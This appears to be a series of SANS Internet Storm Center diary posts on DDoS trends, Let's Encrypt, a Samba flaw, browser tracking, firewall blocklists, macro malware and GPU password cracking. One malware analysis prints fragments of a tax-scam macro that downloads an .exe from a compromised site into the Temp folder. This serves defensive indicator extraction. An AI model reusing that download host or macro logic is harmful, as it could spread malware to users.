DDOS are way down? Why?

I have been tracking DDOS volume and patterns for a few years. We have seen the attacks move from DNS to NTP, to chargen then on to SSDP and occasionally QOTD. I think we have a much better understanding of the vulnerabilities which are enabling the successful amplification of DDOS attacks. Small steps have been made, and are continuing to be made, by vendors and ISPs, to reduce the impact of this style of attack.

What I haven't been able to understand is why since late last year, other than the occasional booter and attacks on Brian Krebs, the incidence and volume of these attacks has dropped off almost completely?

Any ideas?

-- Rick Wanner MSISE - rwanner at isc dot sans dot edu - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)

Let's Encrypt!



As I have stated in the past, I am not a fan of all of the incomprehensible warning messages that average users are inundated with, and almost universally fail to understand, and the click-thru culture these dialogs are propagating.

Unfortunately this is not just confined to websites on the Internet. With the increased use of HTTPS for web based management, this issue is increasingly appearing on corporate networks. Even security appliances from established security companies have this issue.

The issue in most cases is caused by what is called a self-signed certificate. Essentially a certificate not backed up by a recognized certificate authority. The fact is that recognized certificates are not cheap. For vendors to supply valid certificates for every device they sell would add significant cost to the product and would require the vendor to manage those certificates on all of their machines.

The Internet Security Research Group (ISRG) a public benefit corporation sponsored by the Electronic Frontier Foundation (EFF), Mozilla and other heavy hitters aims to help reduce this problem and cleanup the invalid certificate warning dialogs.

Their project, Let’s Encrypt, aims to provide certificates for free, and automate the deployment and expiry of certificates.

Essentially, a piece of software is installed on the server which will talk to the Let’s Encrypt certificate authority. From Let’s Encypt’s website:

“The Let’s Encrypt management software will:

- Automatically prove to the Let’s Encrypt CA that you control the website

- Obtain a browser-trusted certificate and set it up on your web server

- Keep track of when your certificate is going to expire, and automatically renew it

- Help you revoke the certificate if that ever becomes necessary.”

While there is still some complexity involved it should make it a lot easier, and cheaper, for vendors to deploy legitimate certificates into their products. I am interested to see how they will stop bad guys from using their certificates for Phishing sites, and what the process will be to report fraudulent use, but I am sure all of that will come.

Currently, it sounds like the Let’s Encrypt certificate authority will start issuing certificates in mid-2015.

-- Rick Wanner MSISE - rwanner at isc dot sans dot edu - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)

6 Comments

New Feature: Subnet Report

We do have a new way to search our data more efficiently by subnets. Right now, the data will cover recent reports to DShield and a few of external feeds that we include. You can access the new report here: https://isc.sans.edu/subnetquery.html

I am still monitoring the impact the queries have on our overall database performance. For now, you are limited to 3 queries per minute if you are not logged in.

And as a reminder: The data is only as good as the data we receive. Please consider contributing your own data. See https://isc.sans.edu/howto.html for details. We do also access web server error logs (see: 404 project) and Kippo SSH honeypot logs.

In case of high database load, you will be redirected back tot he index page (index_cached.html),

1 Comments

Samba vulnerability - Remote Code Execution - (CVE-2015-0240)

The Red Hat security team has released an advisory on a Samba vulnerability effecting Samba version 3.5.0 through 4.2.0rc4. "It can be exploited by a malicious Samba client, by sending specially-crafted packets to the Samba server. No authentication is required to exploit this flaw. It can result in remotely controlled execution of arbitrary code as root." [1]

A patch [2] has been released by the Samba team to address the vulnerability.

[1] https://securityblog.redhat.com/2015/02/23/samba-vulnerability-cve-2015-0240/

[2] https://www.samba.org/samba/history/security.html

Chris Mohan --- Internet Storm Center Handler on Duty

0 Comments

Copy.com Used to Distribute Crypto Ransomware

Thanks to Marco for sending us a sample of yet another piece of crypto-ransom malware. The file was retrieved after visiting a compromised site (www.my- sda24.com) . Interestingly, the malware itself was stored on copy.com.

Copy.com is a cloud based file sharing service targeting corporate users. It is run by Barracuda, a company also known for its e-mail and web filtering products that protect users from just such malware. To its credit, Barracuda removed the malware within minutes of Marco finding it.

At least right now, detection for this sample is not great. According to Virustotal, 8 out of 57 virus engines identify the file as malicious [1]. A URL blocklist approach may identify the original site as malicious, but copy.com is unlikely to be blocked. It has become very popular for miscreants to store malicious files on cloud services, in particular if they offer free trial accounts. Not all of them are as fast as Barracuda in removing these files.

[1] https://www.virustotal.com/en/file/1473d1688a73b47d1a08dd591ffc5b5591860e3deb79a47aa35e987b2956adf4/analysis/

3 Comments

11 Ways To Track Your Moves When Using a Web Browser

There are a number of different use cases to track users as they use a particular web site. Some of them are more "sinister" then others. For most web applications, some form of session tracking is required to maintain the user's state. This is typically easily done using well configured cookies (and not the scope of this article). Session are meant to be ephemeral and will not persist for long.

On the other hand, some tracking methods do attempt to track the user over a long time, and in particular attempt to make it difficult to evade the tracking. This is sometimes done for advertisement purposes, but can also be done to stop certain attacks like brute forcing or to identify attackers that return to a site. In its worst case, from a private perspective, the tracking is done to follow a user across various web sites.

Over the years, browsers and plugins have provided a number of ways to restrict this tracking. Here are some of the more common techniques how tracking is done and how the user can prevent (some of) it:

1 - Cookies

Cookies are meant to maintain state between different requests. A browser will send a cookie with each request once it is set for a particular site. From a privacy point of view, the expiration time and the domain of the cookie are the most important settings. Most browsers will reject cookies set on behalf of a different site, unless the user permits these cookies to be set. A proper session cookie should not use an expiration date as it should expire as soon as the browser is closed. Most browser do offer means to review, control and delete cookies. In the past, a "Cookie2" header was proposed for session cookies, but this header has been deprecated and browser stop supporting it.

https://www.ietf.org/rfc/rfc2965.txt

http://tools.ietf.org/html/rfc6265

2 - Flash Cookies (Local Shared Objects)

Flash has it's own persistence mechanism. These "flash cookies" are files that can be left on the client. They can not be set on behalf of other sites ("Cross-Origin"), but one SWF script can expose the content of a LSO to other scripts which can be used to implement cross-origin storage. The best way to prevent flash cookies from tracking you is to disable flash. Managing flash cookies is tricky and typically does require special plugins.

https://helpx.adobe.com/flash-player/kb/disable-local-shared-objects-flash.html

3 - IP Address

The IP address is probably the most basic tracking mechanism of all IP based communication, but not always reliable as user's IP addresses may change at any time, and multiple users often share the same IP address. You can use various VPN products or systems like Tor to prevent your IP address from being used to track you, but this usually comes with a performance hit. Some modern JavaScript extension (RTC in particular) can be used to retrieve a user's internal IP address, which can be used to resolve ambiguities introduced by NAT. But RTC is not yet implemented in all browsers. IPv6 may provide additional methods to use the IP address to identify users as you are less likely going to run into issues with NAT.

http://ipleak.net

4 - User Agent

The User-Agent string sent by a browser is hardly ever unique by default, but spyware sometimes modifies the User-Agent to add unique values to it. Many browsers allow adjusting the User-Agent and more recently, browsers started to reduce the information in the User-Agent or even made it somewhat dynamic to match the expected content. Non-Spyware plugins sometimes modify the User-Agent to indicate support for specific features.

5 - Browser Fingerprinting

A web browser is hardly ever one monolithic piece of software. Instead, web browsers interact with various plugins and extensions the user may have installed. Past work has shown that the combination of plugin versions and configuration options selected by the user tends to be amazingly unique and this technique has been used to derive unique identifiers. There is not much you can do to prevent this, other then minimize the number of plugins you install (but that may be an indicator in itself)

https://panopticlick.eff.org

6 - Local Storage

HTML 5 offers two new ways to store data on the client: Local Storage and Session Storage. Local Storage is most useful for persistent storage on the client, and with that user tracking. Access to local storage is limited to the site that sent the data. Some browsers implement debug features that allow the user to review the data stored. Session Storage is limited to a particular window and is removed as soon as the window is closed.

https://html.spec.whatwg.org/multipage/webstorage.html

7 - Cached Content

Browsers cache content based on the expiration headers provided by the server. A web application can include unique content in a page, and then use JavaScript to check if the content is cached or not in order to identify a user. This technique can be implemented using images, fonts or pretty much any content. It is difficult to defend against unless you routinely (e.g. on closing the browser) delete all content. Some browsers allow you to not cache any content at all. But this can cause significant performance issues. Recently Google has been seen using fonts to track users, but the technique is not new. Cached JavaScript can easily be used to set unique tracking IDs.

http://robertheaton.com/2014/01/20/cookieless-user-tracking-for-douchebags/

http://fontfeed.com/archives/google-webfonts-the-spy-inside/

8 - Canvas Fingerprinting

This is a more recent technique and in essence a special form of browser fingerprinting. HTML 5 introduced a "Canvas" API that allows JavaScript to draw image in your browser. In addition, it is possible to read the image that was created. As it turns out, font configurations and other paramters are unique enough to result in slightly different images when using identical JavaScript code to draw the image. These differences can be used to derive a browser identifier. Not much you can do to prevent this from happening. I am not aware of a browser that allows you to disable the canvas feature, and pretty much all reasonably up to date browsers support it in some form.

https://securehomes.esat.kuleuven.be/~gacar/persistent/index.html

9 - Carrier Injected Headers

Verizon recently added injecting specific headers into HTTP requests to identify users. As this is done "in flight", it only works for HTTP and not HTTPS. Each user is assigned a specific ID and the ID is injected into all HTTP requests as X-UIDH header. Verizon offers a for pay service that a web site can use to retrieve demographic information about the user. But just by itself, the header can be used to track users as it stays linked to the user for an extended time.

http://webpolicy.org/2014/10/24/how-verizons-advertising-header-works/

10 - Redirects

This is a bit a varitation on the "cached content" tracking. If a user is redirected using a "301" ("Permanent Redirect") code, then the browser will remember the redirect and pull up the target page right away, not visiting the original page first. So for example, if you click on a link to "isc.sans.edu", I could redirect you to "isc.sans.edu/index.html?id=sometrackingid". Next time you go to "isc.sans.edu", your browser will automatically go direct to the second URL. This technique is less reliable then some of the other techniques as browsers differ in how they cache redirects.

https://www.elie.net/blog/security/tracking-users-that-block-cookies-with-a-http-redirect

11 - Cookie Respawning / Syncing

Some of the methods above have pretty simple counter measures. In order to make it harder for users to evade tracking, sites often combine different methods and "respawn" cookies. This technique is sometimes refered to as "Evercookie". If the user deletes for example the HTTP cookie, but not the Flash Cookie, the Flash Cookie is used to re-create the HTTP cookie on the user's next visit.

https://www.cylab.cmu.edu/files/pdfs/tech_reports/CMUCyLab11001.pdf

Any methods I missed (I am sure there have to be a couple...)

3 Comments

Subscribing to the DShield Top 20 on a Palo Alto Networks Firewall

This question has come up a few times in my recent travels and it seemed like something to post for our readers, hope you find it useful, comments welcome!

Overview

This will walk you through the steps of subscribing to our top 20 block list on a Palo Alto Networks firewall. It will also show you how to make a rule using the external block list. You can create a rule to block both inbound and outbound, however in this instruction it will include only an outbound rule. Any traffic transiting outbound from an internal host to this list on the top 20 should be considered suspect, prevented, and then investigated.

Our DShield Top 20 List can always be found here:

http://feeds.dshield.org/block.txt

The source for the parsed and Palo Alto Networks formatted version of the DShield block list can be found here:

http://panwdbl.appspot.com/lists/dshieldbl.txt

The full source of external block lists:

It is my understanding that this ‘unofficial’ source is maintained by a Palo Alto Networks systems engineer, although this is not confirmed.



Creating the External Block List Subscription

1. Goto Objects -> Dynamic Block Lists

2. Click Add

A. Name the External Block List Subscription (e.g. DShield Recommended Block List.)

B. Copy the preformatted subscription from our unofficial formatting app http://panwdbl.appspot.com/lists/dshieldbl.txt and paste into source block.

C. Click Test Source URL

.png)

You have just subscribed to an External Block List (EBL). Once an hour this subscription will poll the external block source and automatically update the subscription. This does not actually apply the feed to any rules or polices, in the next section we will create an outbound blocking rule looking for Indicators of Compromise.

Creating the Outbound Rule

Overview

There are several ways to use an EBL. One of the most common is to block/restrict on inbound flows, and although this should be done we will be using a different method for this example. In the creating the outbound rule section we will block and alert on outbound traffic from our L3-Trust to L3-Untrust (basically from our trusted internal zone to our untrusted external zone, your naming convention may differ). This will serve as a possible indicator of compromise (IoC).

On the topic of of IoC, let’s be clear that this can only serve as a possible indicator of compromise. Miliage may vary depending on your EBL. The DShield EBL (the EBL selected for this lab) list is hosted by the Internet Storm Center that has been maintained for over a decade. Any communication to those hosts should be consider suspect, however not a clear case for declaration of compromise. Regardless, it should be best current practice (BCP) to at least alert on this traffic outbound. Traffic from these hosts and netblocks inbound are largely considered noise. Any questions regarding the DShield Recommended Block list please direct them to handlers@isc.sans.edu. For a history behind the DShield top 20 check out https://isc.sans.edu/about.html.

WARNING!!!!!!!!!

Step 2.d. critical! If you miss step 2.d. you will shadow all your other rules and stop all traffic outbound in your environment, please pay CLOSE attention to step 2.d, YOU HAVE BEEN WARNED!!!!. Do not miss this step. Also for troubleshooting reasons if all your traffic stops after this walk-though, you can disable the rule and troubleshoot your External Block List.





1. Goto Policies -> Security

2. Click Add

A. Give the Rule a Name (e.g. EBL DShield Rule)



B. Under the source tab select L3-Trust or your trusted internal zone name (remember this is an IoC rule, not just a normal block noise rule).



C. Under the destination tab select L3-Untrust or your untrusted external zone.



D. Under the destination tab in the destination address select the DShield EBL subscription. (DO NOT MISS THIS STEP!)



E. Under the actions tab change allow to deny. Optionally you can set logging to an external syslog here as well.

F. Click okay.

G. Highlight the new rule, click move, which can be found at the bottom of the GUI, and select top. We are moving this rule to the top as we want to catch all attempts to reach the EBL outbound before any other rule is triggered.

H. Commit

NOTE: if you receive warning as indicated in the screenshot check your internet connection as it indicates that the EBL was not reachable. Also, some EBL have maximum polling counts and only allow refresh every so often (e.g. 1 hour). This could have been triggered when you tested the URL connection. These are two reasons why your EBL may not be reachable.

It is also possible to check the EBL on the CLI:

> request system external-list refresh name

Screencast of the Above

7 Comments

Leave Things Better Than When You Found Them

Whether at the end of a project or at the end of your time with an organization, there are some low impact and high reward actions you can take to ensure that you leave things better than when you found them. Although it is not without risk for us as security professionals, if you have the opportunity it is ideal to spend time training your successor before you leave. Through a few intentional actions you can leave a legacy that can serve to inspire others to not only sustain but to actually improve operations.

This topic is particularly close to me now because I have recently started a new position. I had the opportunity to share my experience with others and found it to be rewarding and also a little uncomfortable for me and for the person who was assuming my duties. I found myself personally and professionally vested in the success of the program while recognizing that it was time for me to let go. There are of course certain circumstances that will prevent this sharing from happening. Sometimes policies will dictate that when someone resigns, the team members are escorted from the premises right away.

Even in you are not making your next career move, maybe you are transitioning from a project and can use this time to help others. The following are some suggestions on what you can provide to your successor:

- Operational guides

- Original installation media

- Configuration checklists

- Installation guides along with clear documentation of any deviations from the vendor instructions

- Lessons learned of things that must be done along with those that must *never* be done

- Key contacts to support sustaining the project such as administrators, change control tickets and project documentation

Even if you are not on the way out, I recommend that you "begin with the end in mind" today. Start by setting a monthly reminder on your work calendar to update and maintain your project or program documentation. You may very well recognize that the person this helps the most is you!

Use the comments section to share what are you doing to leave things better than when you found them.

Russell Eubanks

@russelleubanks

Securityeverafter

5 Comments

Fast analysis of a Tax Scam

It’s tax time and I’m starting to see a lot of Phish/SPAM about this subject. Below is popular one the last couple of days.

=================

TAХ RЕTURN FOR ТНE YEАR 2014

RЕCАLCULАTION ОF YOUR ТАХ RЕFUND

HМRС 2013-2014

LOСАL OFFIСE No. 2669

ТАX СREDIТ ОFFICЕR: Jimmie Bеnton

TАХ REFUND ID NUМВER: 2440409

REFUND AМOUNТ: 2709.81 USD

Dеar USER,

The соntents оf this emаil and аnу attachmеnts arе соnfidentiаl and аs

арpliсablе, сорyright in thеse is resеrvеd tо IRS Rеvеnuе Customs.

Unless eхprеsslу аuthorised bу us, any further dissеmination or

distributiоn of this еmail оr its аttaсhmеnts is рrоhibited.

If you are nоt the intеnded rеcipiеnt оf this emаil, plеаsе reрly to

infоrm us thаt уоu have rесеived this еmаil in error and thеn

deletе it without retaining аnу сoрy.

I am sеnding this emаil to annоunсe: After the lаst аnnuаl саlсulаtiоn оf

yоur fiscаl аctivitу we hаvе determined that yоu аrе еligiblе to

rесеive a tаx refund оf 2709.81 USD

Yоu havе attaсhed the taх return form with the TАX RЕFUND NUMВЕR

ID: 2440409, сomplеte the tах rеturn fоrm аttаched to this mеssagе.

Aftеr соmрleting the form, pleаsе submit thе fоrm by clicking thе

SUВMIТ buttоn оn fоrm.

Sinсеrely,

Jimmiе Вenton

IRS Tax Credit Оffice

ТAХ RЕFUND ID: US2440409-IRS

© Сорyright 2015, IRS Rеvenue &аmр; Сustоms US

Аll rights rеserved.

======================

With so many of these types of mails, analysis needs to be quick to determine who may have been affected. Here is the process.

1. Rename the .doc file to .zip

$mv tax_refund_2440409.zip MALWARE-tax_refund_2440409.zip

2. Unzip file

$unzip MALWARE-tax_refund_2440409.zip

inflating: [Content_Types].xml

inflating: _rels/.rels

inflating: word/_rels/document.xml.rels

inflating: word/document.xml

inflating: word/header3.xml

inflating: word/footer2.xml

inflating: word/footer1.xml

inflating: word/header2.xml

inflating: word/header1.xml

inflating: word/endnotes.xml

inflating: word/footnotes.xml

inflating: word/footer3.xml

inflating: word/theme/theme1.xml

inflating: word/_rels/vbaProject.bin.rels

inflating: word/vbaProject.bin

inflating: word/settings.xml

inflating: word/vbaData.xml

inflating: word/webSettings.xml

inflating: word/styles.xml

inflating: docProps/app.xml

inflating: docProps/core.xml

inflating: word/fontTable.xml

3. The vbaProject.bin is the code we want to look at and need to run strings on it.

$strings /word/vbaProject.bin

…

Select * from Win32_OperatingSystem

@echo off

ping 2.2.1.1 -n

…

$someFilePath = 'c:\Users\

\AppData\Local\Temp\

444.e

strRT =

://www.zaphira.de/wp-admin/includes/file

...

Within about 2 minutes I was able to determine some basic IOCs and sees if anyone actually accessed the site or tried to ping the address.

Deeper

If you want to dig deeper and spend a bit more time, you can install and configure oledump which was discussed on (hxxps://isc.sans.edu/diary/oledump+analysis+of+Rocket+Kitten+-+Guest+Diary+by+Didier+Stevens/19137).

To list all the parts of the file, just run the script with no switches.

$python oledump_V0_0_8/oledump.py MALWARE-tax_refund_2440409.doc

A: word/vbaProject.bin

A1: 556 'PROJECT'

A2: 71 'PROJECTwm'

A3: 97 'UserForm1/\x01CompObj'

A4: 266 'UserForm1/\x03VBFrame'

A5: 58 'UserForm1/f'

A6: 0 'UserForm1/o'

A7: M 25751 'VBA/ThisDocument'

A8: m 1159 'VBA/UserForm1'

A9: 4506 'VBA/_VBA_PROJECT'

A10: 811 'VBA/dir'

To get the whole script use the following.

$python oledump.py -s A7 -v MALWARE-tax_refund_2440409.doc

The output is sent to the screen to look at.

…

Print #FileNumber, "strRT = " + Chr(34) + "h" + Chr(Asc(Chr(Asc("t")))) + "t" + "p" + "://www.zaphira.de/wp-admin/includes/file" + "." + Chr(Asc("e")) + Chr(Asc("x")) + "e" + Chr(34)

…

Print #FileNumber, "$someFilePath = 'c:\Users\" + USER + "\AppData\Local\Temp\" + "444.e" & Chr(Asc("x")) + "e" & "';"

In this case, oledump gave us a lot more info, but proves we were on the right track with simple strings of the file. Additionally, we can see an infected user may have a file called 444.exe . There are lots more local IOC’s we could create, but with the few network IOC’s we can get fast idea of possible affected users.

--

Tom Webb

2 Comments

DNS-based DDoS

ISC reader Zach reports that his company currently sees about 4Gbps of DNS requests beyond what is "normal", and all seem to originate from 91.216.194.0/24. Yup, someone on that IP range in Poland is likely having a "slow network day".

To make it less likely that your DNS servers unwittingly participate in a denial of service attack against someone else, consider using rate-limiting. If you are not running a massively popular eCommerce site, odds are your bandwidth and the load limit of your DNS server are way way beyond what you actually need.

The easiest way to rate-limit (if you use Linux) is to put an iptables rule on port 53 that controls how many packets per source IP address will be accepted per minute. BIND, one of the most popular DNS servers, introduced a response rate-limiting option in version 9.10 that allows to define how many responses per second the server will provide before it punts. Both are good ideas if you run an authoritative DNS server that has way more bandwidth and muscle than your actual usage requires.

1 Comments



Macros? Really?!

Yes indeed! While the past 15 years or so were mostly devoid of any significant macro viruses, macro-based malware is now making a "successful" comeback. Last week, we saw a significant Dridex malware run that was using macros in Excel files (.XLSM), and earlier this week, the crooks behind the banking spyware "Vawtraq" started to spam the usual "Fedex Package" and "Tax Refund" emails, but unlike in other malspam runs, the attachment was no longer a ZIP with an EXE or SCR inside, but rather a file in Microsoft Office .DOC format. File extension based blocking on the email gateway is not going to save your bacon on this one!

For Vawtraq, if the recipient opens the DOC, the content looks garbled, and the only readable portion is in (apparently) user-convincing red font, asking the recipient to enable macros. You can guess what happens next if the user falls for it...: A VBS and Powershell file get extracted from the DOC, and then download and run the Vawtraq malware executable. The whole mess has very low detection in anti-virus, yesterday's Vawtraq started with zero hits on VirusTotal, and even today, one day later, it hasn't made it past 7/52 anti-virus engines detecting the threat yet. Thus, odds are you will need to revert to manual analysis to determine if a suspicious Office document is indeed malicious, and to extract any indicators from it that can help to discover users on your network who have been "had".

Besides Didier Stevens' "oledump" that we covered last month, my favorite toolkit for this analysis is the python-oletools package by Philippe Lagadec. "olevba" in particular does a great job at parsing out all the obfuscated code, and is often even able to extract actionable indicators of compromise (IOC), like URLs and IP addresses. The example below is an abbreviated "olevba" analysis of a recent Dridex run, and it nicely shows how the next stage URL and EXE name are pulled out in one quick swoop. Give it a try!

3 Comments

A Different Kind of Equation

Both the mainstream media and our security media is abuzz with Kasperksy's disclosure of their research on the "Equation" group and the associated malware. You can find the original blog post here: http://www.kaspersky.com/about/news/virus/2015/equation-group-the-crown-creator-of-cyber-espionage

But if you want some real detail, check out the Q&A document that goes with this post; http://securelist.com/files/2015/02/Equation_group_questions_and_answers.pdf

Way more detail, and much more sobering to see that this group of malware goes all the way back to 2001, and includes code to map disconnected networks (using USB key C&C like Stuxnet did), as well as the disk firmware facet that's everyone's headline today.

Some Indicators of Compromise, something we can use to identify if our organizations or clients are affected - are included in the PDF. The DNS IoC's included are especially easy to use, either as checks against logs or as black-hole entries.

===============

Rob VandenBrink

Metafore

3 Comments

Throwing more Hardware at Password Cracking - Lessons Learned

A while back I put an article up on exposing a GPU up to a virtual machine for cracking password hashes (https://isc.sans.edu/forums/diary/Building+Your+Own+GPU+Enabled+Private+Cloud/16505). This worked great for me for a while, but then it became evident that 1 or two GPUs just wasn't enough - each GPU adds a linear amount of processing power, so 6 GPUs will solve problems 6 times faster than a single. Problems like cracking wireless keys, windows passwords, passwords on documents or databases, any number of things (150 different hash types in the latest version hashcat).

What I found when I added more GPUs to my ESX host was that there's a limit on VT-d (DirectPath I/O in ESX) - you can only assign up to 8 devices in ESXi 5.x. Since each GPU represents 2 devices, that's only 4 GPUs. (http://kb.vmware.com/selfservice/microsites/search.do?language=en_US&cmd=displayKC&externalId=1010789)

So I had to go to a physical server to get past 4. What more is there to learn you ask? First of all, the Linux drivers just don't cut it. Getting more than a few GPUs to be recognized from one reboot to the next is a challenge, even if you use the exact OS Versions and drivers recommended. Even getting lspci to see them all was a gamble - each time I powered the server on was a roll of the dice.

Windows drivers work fairly well - however, in Windows 7 there's a hard limit of 4 AMD GPUs (mine are AMD R9 280x's) buried in the driver - don't forget that these are supposed to be graphics adapters, and limiting a system to 4 PCIE x16 graphics card actually makes decent sense. However, we're not using these for graphics! You can fix this limit with some judicious registry edits, but these vary quite a bit depending on the GPU model and OS. The fine folks at lbr.id.lv put together an executable (6xGPU_Mod) that builds the reg changes for your setup - find it here:

https://lbr.id.lv/6xgpu_mod/6xGPU_mod.html

But wait, there's more! OCLHashcat requires a specific version of the AMD drivers to work correctly. Again, these are graphics cards, and the newer versions of the driver don't lend themselves to computation apparently (a bug that doesn't affect graphics affects mathematical calculation). Today's recommendation (for oclhashcat) is to use AMD driver version 14.9 (exactly), and no other. This version recommendation does change - refer back to the documentation for whatever tools you are using for driver version recommendations.

Also, don't skimp on power supplies. I have 2500W available (2x1250) for these 6 GPUs and the powered risers that feed them, plus the power supply for the system unit. If the cards don't have enough power, either they'll just run slower, or they won't run - either way it's an easy fix. And if you have issues during the build (everyone does on these), ruling out power problems is a good start in resolving these problems. I budget 300W per card - likely at least a bit overkill, but I'd rather have a bit extra than be a bit short. The old proverb "when in doubt, max it out" is a good one for a reason.

At long last though, I now have 6 GPUs dedicated to cracking whatever encrypted information I need to throw them at!

